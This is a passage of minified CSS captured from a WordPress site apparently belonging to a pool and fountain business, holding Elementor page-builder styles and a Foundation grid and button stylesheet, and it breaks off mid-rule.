0px 0px;}.elementor-403 .elementor-element.elementor-element-fbfb4e6 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-fbfb4e6 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-fbfb4e6 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-fbfb4e6 > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-fbfb4e6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-15c9d81 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-15c9d81.elementor-view-stacked .elementor-icon{background-color:#16669C;}.elementor-403 .elementor-element.elementor-element-15c9d81.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-15c9d81.elementor-view-default .elementor-icon{color:#16669C;border-color:#16669C;}.elementor-403 .elementor-element.elementor-element-15c9d81.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-15c9d81.elementor-view-default .elementor-icon svg{fill:#16669C;}.elementor-403 .elementor-element.elementor-element-15c9d81 .elementor-icon{font-size:32px;}.elementor-403 .elementor-element.elementor-element-15c9d81 .elementor-icon svg{height:32px;}.elementor-403 .elementor-element.elementor-element-480c434 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-480c434 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-480c434 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-480c434 > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-480c434 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-ffd88f4 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-ffd88f4.elementor-view-stacked .elementor-icon{background-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-ffd88f4.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-ffd88f4.elementor-view-default .elementor-icon{color:#3BA54C;border-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-ffd88f4.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-ffd88f4.elementor-view-default .elementor-icon svg{fill:#3BA54C;}.elementor-403 .elementor-element.elementor-element-ffd88f4 .elementor-icon{font-size:31px;}.elementor-403 .elementor-element.elementor-element-ffd88f4 .elementor-icon svg{height:31px;}.elementor-403 .elementor-element.elementor-element-71e2298:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4F80AF45 0%, #FFFFFF 100%);}.elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-5db9210 .elementor-heading-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:800;}.elementor-403 .elementor-element.elementor-element-660a514.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-660a514.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-660a514.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-660a514 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-660a514 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-660a514 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-660a514 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-075e947.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-075e947.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-075e947.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-075e947 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-075e947 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-075e947 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-075e947 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-92bbf5e{padding:0px 0px 0px 0px;}.elementor-403 .elementor-element.elementor-element-ad1d7e7 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-ad1d7e7 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-ad1d7e7 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-ad1d7e7 > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-ad1d7e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-893a756 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-893a756.elementor-view-stacked .elementor-icon{background-color:#16669C;}.elementor-403 .elementor-element.elementor-element-893a756.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-893a756.elementor-view-default .elementor-icon{color:#16669C;border-color:#16669C;}.elementor-403 .elementor-element.elementor-element-893a756.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-893a756.elementor-view-default .elementor-icon svg{fill:#16669C;}.elementor-403 .elementor-element.elementor-element-893a756 .elementor-icon{font-size:32px;}.elementor-403 .elementor-element.elementor-element-893a756 .elementor-icon svg{height:32px;}.elementor-403 .elementor-element.elementor-element-587768f > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-587768f > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-587768f > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-587768f > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-587768f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-00cd81a .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-00cd81a.elementor-view-stacked .elementor-icon{background-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-00cd81a.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-00cd81a.elementor-view-default .elementor-icon{color:#3BA54C;border-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-00cd81a.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-00cd81a.elementor-view-default .elementor-icon svg{fill:#3BA54C;}.elementor-403 .elementor-element.elementor-element-00cd81a .elementor-icon{font-size:31px;}.elementor-403 .elementor-element.elementor-element-00cd81a .elementor-icon svg{height:31px;}@media(max-width:1366px){.elementor-403 .elementor-element.elementor-element-b7996f8 .elementor-heading-title{font-size:20px;}.woocommerce .elementor-403 .elementor-element.elementor-element-8c84ec8 .woocommerce-product-details__short-description{font-size:18px;}}@media(max-width:1024px){.elementor-403 .elementor-element.elementor-element-9c4e998{padding:15px 15px 15px 15px;}.elementor-403 .elementor-element.elementor-element-09cc6ca > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-403 .elementor-element.elementor-element-56a8444 > .elementor-widget-container{margin:0% 0% 0% 0%;}}@media(max-width:880px){.elementor-403 .elementor-element.elementor-element-b7996f8 .elementor-heading-title{font-size:18px;}.woocommerce .elementor-403 .elementor-element.elementor-element-8c84ec8 .woocommerce-product-details__short-description{font-size:14px;}.elementor-403 .elementor-element.elementor-element-4585b28{font-size:16px;}}@media(max-width:767px){.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-item > a{font-size:10px;}.elementor-403 .elementor-element.elementor-element-b7996f8{text-align:center;}.elementor-403 .elementor-element.elementor-element-b7996f8 .elementor-heading-title{font-size:15px;}.woocommerce .elementor-403 .elementor-element.elementor-element-8c84ec8 .woocommerce-product-details__short-description{font-size:16px;line-height:0.1em;}.elementor-403 .elementor-element.elementor-element-09cc6ca .elementor-heading-title{font-size:16px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group > label{font-size:16px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group .elementor-field, .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-subgroup label{font-size:12px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button{font-size:12px;}.elementor-403 .elementor-element.elementor-element-baac521{text-align:center;}.elementor-403 .elementor-element.elementor-element-950cf49 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-ae1c3d0 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-a990808{text-align:center;}.elementor-403 .elementor-element.elementor-element-8fcd51d .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-b1d1692 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-e6c05ef{text-align:center;}.elementor-403 .elementor-element.elementor-element-5c53804 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-2b4f712 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-5db9210{text-align:center;}.elementor-403 .elementor-element.elementor-element-660a514 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-075e947 .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-403 .elementor-element.elementor-element-c39a706{width:30%;}.elementor-403 .elementor-element.elementor-element-578a029{width:70%;}}

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/foundation.css?ver=1742197377
body_size: 5379
content:
#fancy a:hover{cursor:pointer}#fancy img{max-width:100%;height:auto}#fancy img{-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,#fancy .map_canvas object{max-width:none!important}#fancy .left{float:left!important}#fancy .right{float:right!important}#fancy .clearfix:before,.clearfix:after{content:" ";display:table}#fancy .clearfix:after{clear:both}#fancy .hide{display:none}#fancy .antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#fancy img{display:inline-block;vertical-align:middle}#fancy textarea{height:auto;min-height:50px}#fancy select{width:100%}#fancy .row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:62.5em}#fancy .row:before,.row:after{content:" ";display:table}#fancy .row:after{clear:both}.row.collapse>.column,#fancy .row.collapse>.columns{padding-left:0;padding-right:0}#fancy .row.collapse .row{margin-left:0;margin-right:0}#fancy .row .row{width:auto;margin-left:-.9375em;margin-right:-.9375em;margin-top:0;margin-bottom:0;max-width:none}#fancy .row .row:before,.row .row:after{content:" ";display:table}#fancy .row .row:after{clear:both}#fancy .row .row.collapse{width:auto;margin:0;max-width:none}#fancy .row .row.collapse:before,.row .row.collapse:after{content:" ";display:table}#fancy .row .row.collapse:after{clear:both}.column,#fancy .columns{padding-left:.9375em;padding-right:.9375em;width:100%;float:left}#fancy [class*="column"]+[class*="column"]:last-child{float:right}#fancy [class*="column"]+[class*="column"].end{float:left}@media only screen{#fancy .small-push-0{position:relative;left:0%;right:auto}#fancy .small-pull-0{position:relative;right:0%;left:auto}#fancy .small-push-1{position:relative;left:8.33333%;right:auto}#fancy .small-pull-1{position:relative;right:8.33333%;left:auto}#fancy .small-push-2{position:relative;left:16.66667%;right:auto}#fancy .small-pull-2{position:relative;right:16.66667%;left:auto}#fancy .small-push-3{position:relative;left:25%;right:auto}#fancy .small-pull-3{position:relative;right:25%;left:auto}#fancy .small-push-4{position:relative;left:33.33333%;right:auto}#fancy .small-pull-4{position:relative;right:33.33333%;left:auto}#fancy .small-push-5{position:relative;left:41.66667%;right:auto}#fancy .small-pull-5{position:relative;right:41.66667%;left:auto}#fancy .small-push-6{position:relative;left:50%;right:auto}#fancy .small-pull-6{position:relative;right:50%;left:auto}#fancy .small-push-7{position:relative;left:58.33333%;right:auto}#fancy .small-pull-7{position:relative;right:58.33333%;left:auto}#fancy .small-push-8{position:relative;left:66.66667%;right:auto}#fancy .small-pull-8{position:relative;right:66.66667%;left:auto}#fancy .small-push-9{position:relative;left:75%;right:auto}#fancy .small-pull-9{position:relative;right:75%;left:auto}#fancy .small-push-10{position:relative;left:83.33333%;right:auto}#fancy .small-pull-10{position:relative;right:83.33333%;left:auto}#fancy .small-push-11{position:relative;left:91.66667%;right:auto}#fancy .small-pull-11{position:relative;right:91.66667%;left:auto}.column,#fancy .columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}#fancy .small-1{width:8.33333%}#fancy .small-2{width:16.66667%}#fancy .small-3{width:25%}#fancy .small-4{width:33.33333%}#fancy .small-5{width:41.66667%}#fancy .small-6{width:50%}#fancy .small-7{width:58.33333%}#fancy .small-8{width:66.66667%}#fancy .small-9{width:75%}#fancy .small-10{width:83.33333%}#fancy .small-11{width:91.66667%}#fancy .small-12{width:100%}#fancy .small-offset-0{margin-left:0%!important}#fancy .small-offset-1{margin-left:8.33333%!important}#fancy .small-offset-2{margin-left:16.66667%!important}#fancy .small-offset-3{margin-left:25%!important}#fancy .small-offset-4{margin-left:33.33333%!important}#fancy .small-offset-5{margin-left:41.66667%!important}#fancy .small-offset-6{margin-left:50%!important}#fancy .small-offset-7{margin-left:58.33333%!important}#fancy .small-offset-8{margin-left:66.66667%!important}#fancy .small-offset-9{margin-left:75%!important}#fancy .small-offset-10{margin-left:83.33333%!important}#fancy .small-offset-11{margin-left:91.66667%!important}#fancy .small-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.small-centered,#fancy .columns.small-centered{margin-left:auto;margin-right:auto;float:none}.column.small-uncentered,#fancy .columns.small-uncentered{margin-left:0;margin-right:0;float:left}.column.small-centered:last-child,#fancy .columns.small-centered:last-child{float:none}.column.small-uncentered:last-child,#fancy .columns.small-uncentered:last-child{float:left}.column.small-uncentered.opposite,#fancy .columns.small-uncentered.opposite{float:right}}@media only screen and (min-width:40.063em){#fancy .medium-push-0{position:relative;left:0%;right:auto}#fancy .medium-pull-0{position:relative;right:0%;left:auto}#fancy .medium-push-1{position:relative;left:8.33333%;right:auto}#fancy .medium-pull-1{position:relative;right:8.33333%;left:auto}#fancy .medium-push-2{position:relative;left:16.66667%;right:auto}#fancy .medium-pull-2{position:relative;right:16.66667%;left:auto}#fancy .medium-push-3{position:relative;left:25%;right:auto}#fancy .medium-pull-3{position:relative;right:25%;left:auto}#fancy .medium-push-4{position:relative;left:33.33333%;right:auto}#fancy .medium-pull-4{position:relative;right:33.33333%;left:auto}#fancy .medium-push-5{position:relative;left:41.66667%;right:auto}#fancy .medium-pull-5{position:relative;right:41.66667%;left:auto}#fancy .medium-push-6{position:relative;left:50%;right:auto}#fancy .medium-pull-6{position:relative;right:50%;left:auto}#fancy .medium-push-7{position:relative;left:58.33333%;right:auto}#fancy .medium-pull-7{position:relative;right:58.33333%;left:auto}#fancy .medium-push-8{position:relative;left:66.66667%;right:auto}#fancy .medium-pull-8{position:relative;right:66.66667%;left:auto}#fancy .medium-push-9{position:relative;left:75%;right:auto}#fancy .medium-pull-9{position:relative;right:75%;left:auto}#fancy .medium-push-10{position:relative;left:83.33333%;right:auto}#fancy .medium-pull-10{position:relative;right:83.33333%;left:auto}#fancy .medium-push-11{position:relative;left:91.66667%;right:auto}#fancy .medium-pull-11{position:relative;right:91.66667%;left:auto}.column,#fancy .columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}#fancy .medium-1{width:8.33333%}#fancy .medium-2{width:16.66667%}#fancy .medium-3{width:25%}#fancy .medium-4{width:33.33333%}#fancy .medium-5{width:41.66667%}#fancy .medium-6{width:50%}#fancy .medium-7{width:58.33333%}#fancy .medium-8{width:66.66667%}#fancy .medium-9{width:75%}#fancy .medium-10{width:83.33333%}#fancy .medium-11{width:91.66667%}#fancy .medium-12{width:100%}#fancy .medium-offset-0{margin-left:0%!important}#fancy .medium-offset-1{margin-left:8.33333%!important}#fancy .medium-offset-2{margin-left:16.66667%!important}#fancy .medium-offset-3{margin-left:25%!important}#fancy .medium-offset-4{margin-left:33.33333%!important}#fancy .medium-offset-5{margin-left:41.66667%!important}#fancy .medium-offset-6{margin-left:50%!important}#fancy .medium-offset-7{margin-left:58.33333%!important}#fancy .medium-offset-8{margin-left:66.66667%!important}#fancy .medium-offset-9{margin-left:75%!important}#fancy .medium-offset-10{margin-left:83.33333%!important}#fancy .medium-offset-11{margin-left:91.66667%!important}#fancy .medium-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.medium-centered,#fancy .columns.medium-centered{margin-left:auto;margin-right:auto;float:none}.column.medium-uncentered,#fancy .columns.medium-uncentered{margin-left:0;margin-right:0;float:left}.column.medium-centered:last-child,#fancy .columns.medium-centered:last-child{float:none}.column.medium-uncentered:last-child,#fancy .columns.medium-uncentered:last-child{float:left}.column.medium-uncentered.opposite,#fancy .columns.medium-uncentered.opposite{float:right}#fancy .push-0{position:relative;left:0%;right:auto}#fancy .pull-0{position:relative;right:0%;left:auto}#fancy .push-1{position:relative;left:8.33333%;right:auto}#fancy .pull-1{position:relative;right:8.33333%;left:auto}#fancy .push-2{position:relative;left:16.66667%;right:auto}#fancy .pull-2{position:relative;right:16.66667%;left:auto}#fancy .push-3{position:relative;left:25%;right:auto}#fancy .pull-3{position:relative;right:25%;left:auto}#fancy .push-4{position:relative;left:33.33333%;right:auto}#fancy .pull-4{position:relative;right:33.33333%;left:auto}#fancy .push-5{position:relative;left:41.66667%;right:auto}#fancy .pull-5{position:relative;right:41.66667%;left:auto}#fancy .push-6{position:relative;left:50%;right:auto}#fancy .pull-6{position:relative;right:50%;left:auto}#fancy .push-7{position:relative;left:58.33333%;right:auto}#fancy .pull-7{position:relative;right:58.33333%;left:auto}#fancy .push-8{position:relative;left:66.66667%;right:auto}#fancy .pull-8{position:relative;right:66.66667%;left:auto}#fancy .push-9{position:relative;left:75%;right:auto}#fancy .pull-9{position:relative;right:75%;left:auto}#fancy .push-10{position:relative;left:83.33333%;right:auto}#fancy .pull-10{position:relative;right:83.33333%;left:auto}#fancy .push-11{position:relative;left:91.66667%;right:auto}#fancy .pull-11{position:relative;right:91.66667%;left:auto}}@media only screen and (min-width:64.063em){#fancy .large-push-0{position:relative;left:0%;right:auto}#fancy .large-pull-0{position:relative;right:0%;left:auto}#fancy .large-push-1{position:relative;left:8.33333%;right:auto}#fancy .large-pull-1{position:relative;right:8.33333%;left:auto}#fancy .large-push-2{position:relative;left:16.66667%;right:auto}#fancy .large-pull-2{position:relative;right:16.66667%;left:auto}#fancy .large-push-3{position:relative;left:25%;right:auto}#fancy .large-pull-3{position:relative;right:25%;left:auto}#fancy .large-push-4{position:relative;left:33.33333%;right:auto}#fancy .large-pull-4{position:relative;right:33.33333%;left:auto}#fancy .large-push-5{position:relative;left:41.66667%;right:auto}#fancy .large-pull-5{position:relative;right:41.66667%;left:auto}#fancy .large-push-6{position:relative;left:50%;right:auto}#fancy .large-pull-6{position:relative;right:50%;left:auto}#fancy .large-push-7{position:relative;left:58.33333%;right:auto}#fancy .large-pull-7{position:relative;right:58.33333%;left:auto}#fancy .large-push-8{position:relative;left:66.66667%;right:auto}#fancy .large-pull-8{position:relative;right:66.66667%;left:auto}#fancy .large-push-9{position:relative;left:75%;right:auto}#fancy .large-pull-9{position:relative;right:75%;left:auto}#fancy .large-push-10{position:relative;left:83.33333%;right:auto}#fancy .large-pull-10{position:relative;right:83.33333%;left:auto}#fancy .large-push-11{position:relative;left:91.66667%;right:auto}#fancy .large-pull-11{position:relative;right:91.66667%;left:auto}.column,#fancy .columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}#fancy .large-1{width:8.33333%}#fancy .large-2{width:16.66667%}#fancy .large-3{width:25%}#fancy .large-4{width:33.33333%}#fancy .large-5{width:41.66667%}#fancy .large-6{width:50%}#fancy .large-7{width:58.33333%}#fancy .large-8{width:66.66667%}#fancy .large-9{width:75%}#fancy .large-10{width:83.33333%}#fancy .large-11{width:91.66667%}#fancy .large-12{width:100%}#fancy .large-offset-0{margin-left:0%!important}#fancy .large-offset-1{margin-left:8.33333%!important}#fancy .large-offset-2{margin-left:16.66667%!important}#fancy .large-offset-3{margin-left:25%!important}#fancy .large-offset-4{margin-left:33.33333%!important}#fancy .large-offset-5{margin-left:41.66667%!important}#fancy .large-offset-6{margin-left:50%!important}#fancy .large-offset-7{margin-left:58.33333%!important}#fancy .large-offset-8{margin-left:66.66667%!important}#fancy .large-offset-9{margin-left:75%!important}#fancy .large-offset-10{margin-left:83.33333%!important}#fancy .large-offset-11{margin-left:91.66667%!important}#fancy .large-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.large-centered,#fancy .columns.large-centered{margin-left:auto;margin-right:auto;float:none}.column.large-uncentered,#fancy .columns.large-uncentered{margin-left:0;margin-right:0;float:left}.column.large-centered:last-child,#fancy .columns.large-centered:last-child{float:none}.column.large-uncentered:last-child,#fancy .columns.large-uncentered:last-child{float:left}.column.large-uncentered.opposite,#fancy .columns.large-uncentered.opposite{float:right}#fancy .push-0{position:relative;left:0%;right:auto}#fancy .pull-0{position:relative;right:0%;left:auto}#fancy .push-1{position:relative;left:8.33333%;right:auto}#fancy .pull-1{position:relative;right:8.33333%;left:auto}#fancy .push-2{position:relative;left:16.66667%;right:auto}#fancy .pull-2{position:relative;right:16.66667%;left:auto}#fancy .push-3{position:relative;left:25%;right:auto}#fancy .pull-3{position:relative;right:25%;left:auto}#fancy .push-4{position:relative;left:33.33333%;right:auto}#fancy .pull-4{position:relative;right:33.33333%;left:auto}#fancy .push-5{position:relative;left:41.66667%;right:auto}#fancy .pull-5{position:relative;right:41.66667%;left:auto}#fancy .push-6{position:relative;left:50%;right:auto}#fancy .pull-6{position:relative;right:50%;left:auto}#fancy .push-7{position:relative;left:58.33333%;right:auto}#fancy .pull-7{position:relative;right:58.33333%;left:auto}#fancy .push-8{position:relative;left:66.66667%;right:auto}#fancy .pull-8{position:relative;right:66.66667%;left:auto}#fancy .push-9{position:relative;left:75%;right:auto}#fancy .pull-9{position:relative;right:75%;left:auto}#fancy .push-10{position:relative;left:83.33333%;right:auto}#fancy .pull-10{position:relative;right:83.33333%;left:auto}#fancy .push-11{position:relative;left:91.66667%;right:auto}#fancy .pull-11{position:relative;right:91.66667%;left:auto}}#fancy .inline-list{margin:0 auto 1.0625rem auto;margin-left:-1.375rem;margin-right:0;padding:0;list-style:none;overflow:hidden}#fancy .inline-list>li{list-style:none;float:left;margin-left:1.375rem;display:block}#fancy .inline-list>li>*{display:block}#fancy button,.button{border-style:solid;border-width:0;cursor:pointer;font-family:Arial,sans-serif;font-weight:400;line-height:normal;margin:0 0 1.25rem;position:relative;text-decoration:none;text-align:center;-webkit-appearance:none;-webkit-border-radius:0;display:inline-block;padding-top:1rem;padding-right:2rem;padding-bottom:1.0625rem;padding-left:2rem;font-size:1rem;background-color:#2ba6cb;border-color:#2285a2;color:#fff;transition:background-color 300ms ease-out}#fancy button:hover,button:focus,.button:hover,.button:focus{background-color:#2285a2}#fancy button:hover,button:focus,.button:hover,.button:focus{color:#fff}#fancy button.secondary,.button.secondary{background-color:#e9e9e9;border-color:#bababa;color:#333}#fancy button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus{background-color:#bababa}#fancy button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus{color:#333}#fancy button.success,.button.success{background-color:#5da423;border-color:#4a831c;color:#fff}#fancy button.success:hover,button.success:focus,.button.success:hover,.button.success:focus{background-color:#4a831c}#fancy button.success:hover,button.success:focus,.button.success:hover,.button.success:focus{color:#fff}#fancy button.alert,.button.alert{background-color:#c60f13;border-color:#9e0c0f;color:#fff}#fancy button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus{background-color:#9e0c0f}#fancy button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus{color:#fff}#fancy button.large,.button.large{padding-top:1.125rem;padding-right:2.25rem;padding-bottom:1.1875rem;padding-left:2.25rem;font-size:1.25rem}#fancy button.small,.button.small{padding-top:.875rem;padding-right:1.75rem;padding-bottom:.9375rem;padding-left:1.75rem;font-size:.8125rem}#fancy button.tiny,.button.tiny{padding-top:.625rem;padding-right:1.25rem;padding-bottom:.6875rem;padding-left:1.25rem;font-size:.6875rem}#fancy button.expand,.button.expand{padding-right:0;padding-left:0;width:100%}#fancy button.left-align,.button.left-align{text-align:left;text-indent:.75rem}#fancy button.right-align,.button.right-align{text-align:right;padding-right:.75rem}#fancy button.radius,.button.radius{border-radius:3px}#fancy button.round,.button.round{border-radius:1000px}#fancy button.disabled,button[disabled],.button.disabled,.button[disabled]{background-color:#2ba6cb;border-color:#2285a2;color:#fff;cursor:default;opacity:.7;box-shadow:none}#fancy button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{background-color:#2285a2}#fancy button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{color:#fff}#fancy button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{background-color:#2ba6cb}#fancy button.disabled.secondary,button[disabled].secondary,.button.disabled.secondary,.button[disabled].secondary{background-color:#e9e9e9;border-color:#bababa;color:#333;cursor:default;opacity:.7;box-shadow:none}#fancy button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{background-color:#bababa}#fancy button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{color:#333}#fancy button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{background-color:#e9e9e9}#fancy button.disabled.success,button[disabled].success,.button.disabled.success,.button[disabled].success{background-color:#5da423;border-color:#4a831c;color:#fff;cursor:default;opacity:.7;box-shadow:none}#fancy button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{background-color:#4a831c}#fancy button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{color:#fff}#fancy button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{background-color:#5da423}#fancy 